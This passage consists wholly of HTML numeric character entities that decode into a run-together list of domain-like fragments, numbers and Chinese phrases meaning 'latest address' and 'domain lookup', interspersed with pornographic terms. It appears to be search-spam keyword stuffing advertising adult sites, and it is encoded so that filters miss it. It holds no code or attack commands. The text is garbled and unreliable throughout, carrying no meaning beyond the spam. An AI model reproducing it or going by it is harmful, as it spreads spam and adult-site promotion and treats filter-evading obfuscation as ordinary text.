9;&#111;&#109;&#23567;&#55;&#55;&#22320;&#22336;&#112;&#97;&#111;&#55;&#55;&#114;&#97;&#114;&#98;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#104;&#113;&#119;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#57;&#55;&#99;&#111;&#109;&#50;&#53;&#56;&#84;&#118;&#55;&#55;&#55;&#109;&#101;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#56;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#110;&#110;&#105;&#109;&#101;&#105;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#32;&#98;&#105;&#119;&#119;&#119;&#44;&#115;&#101;&#50;&#50;&#53;&#44;&#99;&#111;&#109;&#52;&#48;&#48;&#97;&#105;&#119;&#111;&#115;&#101;&#119;&#111;&#115;&#101;&#97;&#52;&#102;&#54;&#119;&#119;&#119;&#44;&#55;&#48;&#51;&#51;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#56;&#52;&#44;&#99;&#99;&#107;&#122;&#51;&#50;&#49;&#44;&#99;&#111;&#109;&#114;&#116;&#121;&#115;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#53;&#49;&#55;&#49;&#55;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#55;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#53;&#56;&#115;&#101;&#119;&#119;&#119;&#44;&#50;&#49;&#51;&#113;&#113;&#44;&#99;&#111;&#109;&#49;&#49;&#49;&#107;&#102;&#99;&#98;&#98;&#98;&#50;&#53;&#50;&#26368;&#26032;&#33609;&#27060;&#32593;&#22336;&#119;&#119;&#119;&#44;&#57;&#55;&#98;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#57;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#50;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#57;&#51;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#98;&#50;&#50;&#44;&#99;&#111;&#109;&#109;&#101;&#116;&#99;&#110;&#100;&#100;&#100;&#57;&#53;&#44;&#99;&#111;&#109;&#57;&#57;&#54;&#54;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#102;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#57;&#57;&#112;&#100;&#121;&#44;&#99;&#111;&#109;&#50;&#53;&#53;&#97;&#118;&#66;&#65;&#79;&#89;&#85;&#50;&#57;&#44;&#32;&#67;&#79;&#79;&#77;&#104;&#97;&#111;&#115;&#101;&#119;&#97;&#110;&#103;&#115;&#104;&#101;&#113;&#105;&#110;&#103;&#54;&#49;&#48;&#48;&#53;&#44;&#99;&#111;&#109;&#57;&#57;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#119;&#99;&#56;&#44;&#99;&#111;&#109;&#115;&#101;&#112;&#97;&#112;&#97;&#54;&#54;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#119;&#119;&#119;&#44;&#121;&#115;&#100;&#118;&#100;&#44;&#99;&#111;&#109;&#97;&#118;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#99;&#53;&#53;&#44;&#99;&#111;&#109;&#108;&#117;&#99;&#107;&#121;&#56;&#107;&#52;&#112;&#111;&#114;&#110;&#119;&#119;&#119;&#44;&#53;&#53;&#50;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#50;&#51;&#57;&#50;&#55;&#55;&#117;&#117;&#120;&#105;&#120;&#105;&#114;&#101;&#110;&#116;&#105;&#119;&#119;&#119;&#44;&#54;&#51;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#109;&#105;&#116;&#97;&#111;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#52;&#52;&#52;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#53;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#48;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#56;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#104;&#116;&#98;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#117;&#108;&#101;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#122;&#109;&#53;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#117;&#102;&#117;&#102;&#44;&#99;&#111;&#109;&#102;&#114;&#101;&#101;&#32;&#106;&#97;&#118;&#32;&#88;&#88;&#88;&#32;&#118;&#105;&#100;&#101;&#111;&#99;&#99;&#99;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#117;&#117;&#52;&#113;&#44;&#99;&#111;&#109;&#108;&#111;&#103;&#111;&#103;&#111;&#53;&#49;&#53;&#49;&#115;&#101;&#109;&#121;&#105;&#50;&#120;&#53;&#55;&#110;&#113;&#52;&#115;&#114;&#54;&#120;&#32;&#120;&#121;&#122;&#121;&#121;&#52;&#49;&#51;&#56;&#98;&#97;&#111;&#121;&#117;&#116;&#118;&#119;&#119;&#119;&#44;&#54;&#110;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#50;&#44;&#99;&#111;&#109;&#55;&#55;&#113;&#117;&#113;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#55;&#49;&#49;&#44;&#99;&#111;&#109;&#89;&#87;&#56;&#56;&#51;&#50;&#53;&#54;&#52;&#53;&#54;&#52;&#40077;&#40060;&#98;&#121;&#49;&#50;&#51;&#57;&#119;&#101;&#116;&#97;&#110;&#100;&#112;&#117;&#102;&#102;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#49;&#49;&#50;&#50;&#44;&#99;&#111;&#109;&#57;&#55;&#121;&#101;&#115;&#57;&#57;&#107;&#107;&#115;&#101;&#55;&#55;&#55;&#55;&#120;&#98;&#54;&#54;&#56;&#118;&#118;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#49;&#49;&#99;&#111;&#109;&#115;&#97;&#111;&#57;&#50;&#53;&#50;&#115;&#115;&#115;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#103;&#118;&#108;&#105;&#98;&#114;&#97;&#114;&#121;&#115;&#105;&#115;&#48;&#48;&#49;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#44;&#109;&#101;&#52;&#52;&#52;&#110;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#116;&#116;&#49;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#117;&#115;&#117;&#56;&#48;&#44;&#99;&#111;&#109;&#107;&#97;&#110;&#50;&#50;&#50;&#50;&#50;&#121;&#110;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#54;&#51;&#54;&#44;&#99;&#111;&#109;&#49;&#55;&#53;&#113;&#113;&#44;&#99;&#111;&#109;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#52;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#67;&#67;&#67;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#52;&#52;&#107;&#107;&#52;&#52;&#44;&#99;&#111;&#109;&#56;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#103;&#103;&#106;&#106;&#119;&#119;&#119;&#44;&#54;&#49;&#50;&#53;&#53;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#44;&#107;&#117;&#97;&#105;&#98;&#111;&#44;&#99;&#111;&#109;&#121;&#97;&#122;&#104;&#111;&#117;&#99;&#104;&#101;&#110;&#103;&#114;&#101;&#110;&#119;&#97;&#110;&#103;&#49;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#55;&#53;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#51;&#51;&#52;&#52;&#44;&#99;&#111;&#109;&#120;&#120;&#48;&#48;&#44;&#99;&#111;&#109;&#104;&#117;&#97;&#110;&#103;&#115;&#101;&#97;&#118;&#119;&#119;&#119;&#44;&#48;&#49;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#120;&#48;&#48;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#113;&#106;&#121;&#49;&#54;&#56;&#44;&#99;&#111;&#109;&#97;&#110;&#97;&#110;&#108;&#117;&#119;&#119;&#119;&#44;&#51;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#105;&#105;&#105;&#99;&#111;&#109;&#102;&#114;&#101;&#117;&#100;&#98;&#111;&#120;&#122;&#113;&#99;&#101;&#111;&#103;&#103;&#103;&#52;&#54;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#57;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#51;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#103;&#97;&#121;&#44;&#99;&#111;&#109;&#33609;&#27060;&#22495;&#21517;&#119;&#119;&#119;&#44;&#55;&#48;&#51;&#51;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#100;&#121;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#51;&#44;&#99;&#111;&#109;&#110;&#101;&#105;&#110;&#118;&#49;&#52;&#55;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#53;&#50;&#120;&#120;&#111;&#111;&#119;&#119;&#119;&#44;&#53;&#50;&#97;&#120;&#44;&#99;&#111;&#109;&#121;&#105;&#110;&#110;&#118;&#53;&#50;&#53;&#50;&#115;&#115;&#119;&#119;&#119;&#44;&#50;&#50;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#121;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#115;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#105;&#115;&#101;&#115;&#101;&#118;&#118;&#118;&#118;&#57;&#57;&#115;&#101;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#49;&#49;&#107;&#97;&#107;&#97;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#55;&#44;&#99;&#111;&#109;&#120;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#52;&#48;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#120;&#105;&#97;&#111;&#115;&#104;&#117;&#111;&#50;&#49;&#54;&#120;&#120;&#54;&#49;&#67;&#83;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#50;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#54;&#55;&#49;&#57;&#52;&#44;&#44;&#99;&#111;&#109;&#98;&#121;&#55;&#55;&#55;&#51;&#49;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#51;&#51;&#56;&#56;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#34588;&#26691;&#32593;&#49;&#50;&#51;&#97;&#101;&#98;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#50;&#48;&#48;&#50;&#44;&#99;&#111;&#109;&#50;&#50;&#103;&#101;&#103;&#101;&#52;&#52;&#112;&#105;&#112;&#105;&#119;&#119;&#119;&#44;&#115;&#111;&#117;&#116;&#104;&#99;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#99;&#97;&#99;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#49;&#49;&#120;&#112;&#44;&#99;&#111;&#109;&#98;&#121;&#54;&#54;&#54;&#50;&#54;&#32593;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#119;&#119;&#119;&#44;&#51;&#105;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#102;&#102;&#102;&#119;&#101;&#109;&#118;&#112;&#101;&#101;&#101;&#50;&#50;&#50;&#106;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#98;&#98;&#44;&#99;&#111;&#109;&#109;&#105;&#44;&#49;&#53;&#98;&#116;&#44;&#105;&#110;&#102;&#111;&#49;&#49;&#120;&#120;&#109;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#53;&#53;&#107;&#107;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#57;&#48;&#54;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#52;&#99;&#99;&#44;&#99;&#111;&#109;&#112;&#105;&#110;&#103;&#115;&#101;&#119;&#119;&#119;&#44;&#49;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#104;&#117;&#108;&#117;&#119;&#97;&#44;&#105;&#110;&#115;&#97;&#111;&#52;&#53;&#54;&#119;&#119;&#119;&#44;&#54;&#52;&#118;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#111;&#115;&#101;&#116;&#117;&#44;&#99;&#111;&#109;&#117;&#117;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#55;&#55;&#117;&#117;&#44;&#99;&#111;&#109;&#122;&#106;&#121;&#98;&#119;&#119;&#119;&#44;&#56;&#52;&#99;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#113;&#113;&#113;&#101;&#97;&#115;&#116;&#98;&#111;&#121;&#115;&#119;&#119;&#119;&#44;&#49;&#57;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#119;&#119;&#119;&#44;&#56;&#56;&#100;&#120;&#100;&#120;&#44;&#99;&#111;&#109;&#104;&#98;&#44;&#120;&#105;&#110;&#115;&#104;&#97;&#110;&#103;&#109;&#101;&#110;&#103;&#44;&#99;&#111;&#109;&#97;&#110;&#114;&#117;&#97;&#110;&#120;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#110;&#98;&#98;&#44;&#99;&#111;&#109;&#106;&#106;&#105;&#106;&#106;&#53;&#115;&#101;&#53;&#115;&#101;&#52;&#52;&#52;&#109;&#109;&#109;&#100;&#110;&#102;&#51;&#50;&#49;&#119;&#119;&#119;&#57;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#115;&#115;&#115;&#115;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#53;&#120;&#120;&#98;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#49;&#51;&#44;&#99;&#111;&#109;&#115;&#113;&#113;&#118;&#111;&#98;&#121;&#101;&#115;&#56;&#56;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#119;&#119;&#119;&#44;&#118;&#118;&#118;&#54;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#99;&#109;&#109;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#49;&#49;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#52;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#66;&#89;&#49;&#50;&#53;&#57;&#32;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#53;&#49;&#53;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#52;&#115;&#101;&#83;&#73;&#70;&#65;&#78;&#71;&#75;&#84;&#86;&#114;&#105;&#98;&#105;&#98;&#105;&#118;&#101;&#114;&#121;&#52;&#117;&#119;&#119;&#119;&#57;&#55;&#97;&#105;&#105;&#109;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#54;&#52;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#113;&#113;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#54;&#50;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#57;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#119;&#119;&#119;&#44;&#115;&#101;&#55;&#55;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#55;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#48;&#115;&#113;&#119;&#44;&#99;&#111;&#109;&#113;&#117;&#101;&#101;&#114;&#99;&#108;&#105;&#99;&#107;&#97;&#97;&#97;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#48;&#97;&#54;&#44;&#99;&#111;&#109;&#49;&#49;&#52;&#52;&#108;&#117;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#56;&#49;&#52;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#120;&#100;&#120;&#44;&#99;&#111;&#109;&#49;&#48;&#48;&#48;&#114;&#116;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#55;&#53;&#53;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#119;&#44;&#53;&#98;&#53;&#98;&#53;&#98;&#44;&#99;&#111;&#109;&#56;&#48;&#48;&#86;&#80;&#83;&#44;&#79;&#67;&#77;&#119;&#119;&#119;&#49;&#54;&#51;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#105;&#105;&#44;&#99;&#111;&#109;&#97;&#57;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#121;&#119;&#49;&#57;&#56;&#44;&#99;&#111;&#119;&#51;&#52;&#51;&#52;&#106;&#106;&#121;&#101;&#56;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#57;&#44;&#99;&#111;&#109;&#105;&#57;&#53;&#48;&#50;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#56;&#53;&#44;&#99;&#111;&#110;&#106;&#97;&#118;&#112;&#111;&#112;&#54;&#54;&#56;&#100;&#100;&#44;&#99;&#111;&#109;&#104;&#97;&#105;&#112;&#105;&#108;&#117;&#48;&#54;&#54;&#51;&#44;&#117;&#115;&#112;&#97;&#115;&#115;&#112;&#111;&#114;&#116;&#44;&#119;&#101;&#105;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#55;&#56;&#113;&#113;&#113;&#119;&#119;&#119;&#44;&#57;&#115;&#101;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#98;&#121;&#53;&#53;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#56;&#56;&#56;&#56;&#115;&#101;&#119;&#119;&#119;&#53;&#51;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#121;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#52;&#52;&#112;&#112;&#74;&#65;&#86;&#72;&#68;&#32;&#106;&#97;&#118;&#50;&#52;&#55;&#44;&#110;&#101;&#116;&#111;&#112;&#101;&#110;&#101;&#105;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#53;&#119;&#119;&#119;&#44;&#107;&#122;&#51;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#51;&#57;&#57;&#120;&#121;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#28120;&#23453;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#115;&#115;&#115;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#115;&#101;&#114;&#118;&#101;&#114;&#100;&#98;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#48;&#115;&#101;&#44;&#99;&#111;&#110;&#55;&#48;&#99;&#104;&#117;&#110;&#119;&#119;&#119;&#44;&#49;&#53;&#82;&#81;&#44;&#67;&#79;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#51;&#51;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#48;&#120;&#111;&#44;&#99;&#111;&#109;&#116;&#97;&#111;&#32;&#98;&#97;&#111;&#44;&#99;&#111;&#109;&#51;&#52;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#121;&#101;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#52;&#52;&#52;&#111;&#56;&#56;&#44;&#44;&#99;&#111;&#109;&#121;&#119;&#57;&#57;&#57;&#51;&#51;&#58;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#49;&#48;&#104;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#49;&#56;&#53;&#44;&#99;&#111;&#109;&#55;&#50;&#54;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#104;&#117;&#44;&#99;&#111;&#109;&#56;&#53;&#98;&#98;&#98;&#53;&#53;&#53;&#54;&#54;&#54;&#54;&#57;&#97;&#99;&#103;&#56;&#56;&#56;&#56;&#121;&#101;&#44;&#99;&#111;&#109;&#48;&#48;&#49;&#100;&#100;&#44;&#99;&#111;&#109;&#24188;&#26149;&#38401;&#102;&#101;&#102;&#101;&#52;&#52;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#49;&#115;&#97;&#115;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#49;&#49;&#55;&#44;&#99;&#111;&#109;&#54;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#50;&#51;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#109;&#54;&#109;&#109;&#44;&#99;&#111;&#109;&#83;&#115;&#115;&#115;&#49;&#49;&#49;&#49;&#57;&#122;&#57;&#122;&#119;&#119;&#119;&#44;&#55;&#52;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#51;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#48;&#117;&#117;&#44;&#99;&#111;&#109;&#120;&#120;&#114;&#122;&#119;&#119;&#119;&#44;&#115;&#104;&#101;&#51;&#51;&#44;&#99;&#111;&#109;&#83;&#65;&#78;&#89;&#65;&#84;&#79;&#85;&#82;&#57;&#56;&#55;&#55;&#99;&#99;&#119;&#119;&#119;&#44;&#52;&#54;&#56;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#99;&#111;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#53;&#48;&#104;&#104;&#44;&#99;&#111;&#109;&#100;&#120;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#51;&#57;&#109;&#121;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#56;&#52;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#121;&#101;&#120;&#105;&#97;&#97;&#118;&#44;&#99;&#110;&#97;&#110;&#116;&#101;&#110;&#110;&#97;&#115;&#104;&#111;&#112;&#49;&#56;&#99;&#111;&#109;&#105;&#99;&#44;&#102;&#117;&#110;&#40077;&#40060;&#49;&#50;&#53;&#57;&#103;&#101;&#121;&#97;&#111;&#103;&#97;&#111;&#109;&#105;&#109;&#105;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#51;&#48;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#105;&#110;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#48;&#115;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#122;&#97;&#44;&#99;&#111;&#109;&#115;&#101;&#116;&#105;&#97;&#110;&#115;&#104;&#105;&#99;&#104;&#105;&#99;&#107;&#101;&#110;&#56;&#119;&#119;&#119;&#44;&#53;&#51;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#44;&#119;&#119;&#119;&#44;&#56;&#56;&#57;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#109;&#121;&#55;&#55;&#55;&#50;&#50;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#66;&#89;&#55;&#55;&#55;&#44;&#49;&#55;&#67;&#79;&#78;&#119;&#119;&#119;&#44;&#57;&#57;&#114;&#101;&#55;&#44;&#99;&#110;&#109;&#26368;&#26032;&#32593;&#31449;&#119;&#119;&#119;&#44;&#51;&#52;&#101;&#101;&#101;&#119;&#119;&#1